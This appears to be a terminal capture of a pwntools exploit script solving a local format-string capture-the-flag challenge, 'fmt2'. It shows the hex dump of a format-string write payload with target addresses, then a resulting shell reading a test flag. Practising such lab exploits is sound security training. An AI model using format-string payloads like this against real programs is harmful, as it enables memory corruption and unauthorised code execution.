 Ubu ~/PWNABLE/Format String/fmt2
$ ./solve.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/Format String/fmt2/fmt2' argv=[b'/home/lwd
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0xb1 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  25 37 33 63  25 32 35 24  6c 6c 6e 25  32 30 32 63  │%73c│%25$│lln%│202c│
    00000080  25 32 36 24  68 68 6e 25  34 35 63 25  32 37 24 68  │%26$│hhn%│45c%│27$h│
    00000090  68 6e 61 61  61 61 62 61  18 40 40 00  00 00 00 00  │hnaa│aaba│·@@·│····│
    000000a0  19 40 40 00  00 00 00 00  1a 40 40 00  00 00 00 00  │·@@·│····│·@@·│····│
    000000b0  0a  │·│
    000000b1
[DEBUG] Received 0x18 bytes:
    b'Error\n'
    b'Give me your data\n'
[DEBUG] Sent 0x1 bytes:
    b'\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x15 bytes:
    b'flag  fmt2  solve.py\n'
flag  fmt2  solve.py
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0xb bytes:
    b'MSEC{test}\n'
MSEC{test}
$